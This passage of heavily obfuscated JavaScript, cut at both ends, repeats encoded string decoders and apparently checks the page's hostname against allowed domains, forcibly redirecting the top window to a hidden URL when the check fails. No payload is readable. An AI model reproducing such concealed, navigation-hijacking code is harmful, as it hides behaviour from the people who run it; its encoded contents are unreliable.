yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function o9Jlo1(__globalObject){var __TextDecoder="moGAHl,|1j_`}w3a4rhn0S*u2>!.p)6=8UN<KV$LR{:]I(\"MOvW#;&x/ZJq95B?~ey%YkQFz[gs^ctdEb@C7i+fXDPT",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Uint8Array=__globalObject([I0OCjUb[31],c5JNF6(112),c5JNF6(113)]),__Buffer="");try{function y6uFrk(__globalObject){var __TextDecoder="LxoNiFVCh|HJtEX_=M}k<GUgj$y\"K3:?2[p9/;Y0qZA!f)(rROc>^P{#IT~7lQDz6`%w*S51ms4ebdav+W.B8n]u,@&",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==silhGmM(I0OCjUb[18])&&typeof location!==silhGmM(I0OCjUb[18])&&location[__TextDecoder]){function wOPXyb(__globalObject){var __TextDecoder="7ocrATgE1z5I9dnp|`{F3?]iB/,Sb+OXZKxG%lW^aQJ_kjewD8!CP6uHLR2y~&*M\"$4=h#:;}qmfs<(.Y@0t[U)>VvN",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===OtjA3j(115)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Olyb5P){}__Array=[c5JNF6(116),c5JNF6(117)+c5JNF6(118)+"om"];for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RlTWoc=__Array[utf8ArrayToStr];if(!RlTWoc)continue;if(__Buffer===RlTWoc)return I0OCjUb[19];if(__Buffer.length>RlTWoc.length&&__Buffer.slice(-(RlTWoc.length+I0OCjUb[1]))==I0OCjUb[33]+RlTWoc)return I0OCjUb[19]}if(typeof window===c5JNF6(119))return I0OCjUb[19];try{function WOmx4N(__globalObject){var __TextDecoder="PApkINZHcmDfeUajOXiF7uG4RQ6BJ/[(;8hCWv%KVg~+1ES#)*nT\"@{$}qsylYoL>d,Mrzt^!2?:x]9w&0`_5|<.3=b",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==dkUN1V(I0OCjUb[20])&&typeof top.location!==dkUN1V(I0OCjUb[20])){function uVCRst(__globalObject){var __TextDecoder=">jMPTcWnL?mVf7\"U9(|AqNr,BoCgx<p[#O*u3Gz!l`%:b/v5a$^8;~w2JyI=]d6Y&)@{QSh+F0DE_.4X}ZRtkKisHe1",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OddD2fe(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=uVCRst(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=OddD2fe(121)}else if(typeof location!==dkUN1V(I0OCjUb[20])){function h_1loht(__globalObject){var __TextDecoder="5XfLSVJlZTd=RFM]0Kk)\"gQyBjh6{nO/DbC!sU4H9#Po$<;W[A3mIeiE7p>:+xtwG^(*zr&%8@12N|?_v~q`u,caY.}",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=iG0HeO7(122)}}catch(Olyb5P){}return I0OCjUb[21]}catch(Olyb5P){return I0OCjUb[21]}}(),this[I0OCjUb[22]](__Buffer(123),__Buffer(124),this[__Buffer(125)]),this[__Buffer(126)]())}else{function __Array(__globalObject){var __TextDecoder="RAB5xFH(&VhgcJCrfeXEINZtpLla3P#MGkTvi=.QuYzSoD7j6dn*[;)4KqmW9U1ws,O8@>:!/%\"0{`_+]}~^2|<?y$b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function utf8ArrayToStr(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}this[I0OCjUb[22]](utf8ArrayToStr(I0OCjUb[23]),utf8ArrayToStr(I0OCjUb[24]),this[utf8ArrayToStr(129)])}PSGdB_u(this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(131),this[__TextDecoder(132)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(133),this[__TextDecoder(134)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(135),this[__TextDecoder(136)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(137),this[__TextDecoder(138)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(139),this[__TextDecoder(140)]),this[I0OCjUb[22]](__TextDecoder(141)+__TextDecoder(142)+__TextDecoder(143),this[__TextDecoder(144)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[26]),this[__TextDecoder(I0OCjUb[26])]),this[I0OCjUb[22]](__TextDecoder(146),this[__TextDecoder(147)]));if(this[__TextDecoder(I0OCjUb[36])][__TextDecoder(149)](__TextDecoder(150))[__TextDecoder(151)](I0OCjUb[68])==__TextDecoder(152)){function o9Jlo1(__globalObject){var __TextDecoder="uNGlIscrYOSKT8!vQ@aWi1#ZRf;wJ?^>]Fg<%)EP4VMD\"bk&doHyhp~9t[C3:`_.*7Bx{qUm(|26A=X$/n}j,+Lz0e5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array="4HdU9|v$5@`cC.j/6F!k?3)YKL{x;&[TVR+O>Ayi:\"%<fNpMGPEoZIwS#0t~ga,rln7=QDWu]Je2B18sh(}Xqbz_^m*",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(154)]),__Array="");try{function silhGmM(__globalObject){var __Uint8Array="7YBHEOcZbqgnhSJDaPWklQidpL2)M$+;(Reu/AV9Ct5Fm%IU]sGjvTf6zK,orNxX\"?!~0*:_&.w[^@=3#4|`>18{}<y",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function wOPXyb(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=silhGmM(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==wOPXyb(I0OCjUb[32])&&typeof location!==wOPXyb(I0OCjUb[32])&&location[__Uint8Array]){function OtjA3j(__globalObject){var __Uint8Array="xEIOiQ4<rY?hz/$vy]G|+lX)m&B!JMptTVjo;s8L=*#uHPZC\"dc6@R7_%0SD}q1bN5^(f~F2[`nUkK>eaW:g3,9w.A{",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Olyb5P(156)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RlTWoc){}utf8ArrayToStr=[y6uFrk(157),y6uFrk(158)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var WOmx4N=utf8ArrayToStr[o9Jlo1];if(!WOmx4N)continue;if(__Array===WOmx4N)return I0OCjUb[19];if(__Array.length>WOmx4N.length&&__Array.slice(-(WOmx4N.length+I0OCjUb[1]))==I0OCjUb[33]+WOmx4N)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[34]))return I0OCjUb[19];try{if(typeof top!==y6uFrk(I0OCjUb[34])&&typeof top.location!==y6uFrk(I0OCjUb[34])){function dkUN1V(__globalObject){var __Uint8Array="ymqljiHeSGodTDf&.~Xxw;]CYk!B1vZ4z)u?^=FOtrE`VbKsP3h@:n8,+<A[6J|MI\"20aL%>}{(R_$W#c7*9g5UNQp/",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function uVCRst(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=dkUN1V(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=uVCRst(160)}else if(typeof location!==y6uFrk(I0OCjUb[34])){function OddD2fe(__globalObject){var __Uint8Array="Bf:=DdU\"9_L~)u%$}lIOwXc.zy/pPVZ{aKErT5(#R*+YHxF1Gh,m6S>3&4MbiAg]sq?Nkv<tj|o@n0;2^[WJQ`C87e!",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function h_1loht(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OddD2fe(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=h_1loht(161)}}catch(RlTWoc){}return I0OCjUb[21]}catch(RlTWoc){return I0OCjUb[21]}}(),this[c5JNF6(I0OCjUb[35])]=this[c5JNF6(163)][c5JNF6(164)](c5JNF6(165)),this[c5JNF6(166)]=ips[c5JNF6(167)](c5JNF6(168)+this[c5JNF6(I0OCjUb[35])]))}else{function y6uFrk(__globalObject){var __TextDecoder="uMAEqPK8JB!>0snD:=XO6|peIk]HvC/U2gf+;7T.bh^*%Fo)ca}y<`RY{xGiz&jZ15d3(t@#?9\"WQ_NrmS~wL$[l4,V",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(this[silhGmM(169)]=this[silhGmM(170)][silhGmM(171)](silhGmM(172)),this[silhGmM(173)]=ips[silhGmM(174)](silhGmM(175)))}PSGdB_u(this[__TextDecoder(I0OCjUb[37])]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(178)),this[__TextDecoder(179)+__TextDecoder(180)][__TextDecoder(181)](""));if(!this[__TextDecoder(I0OCjUb[38])][__TextDecoder(183)]){this[__TextDecoder(I0OCjUb[37])][__TextDecoder(184)](__TextDecoder(185),__TextDecoder(186))}if(this[__TextDecoder(I0OCjUb[38])][__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function wOPXyb(__globalObject){var __TextDecoder="o&)}\"`u2?48_$GIAvahJnK3VLUNrXM.=:7z~<yFpbPljQ>w9T;q+WZk*{,m/[0fH@Rc|d]5BxD61!%sCO(gS#EiYte^",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var 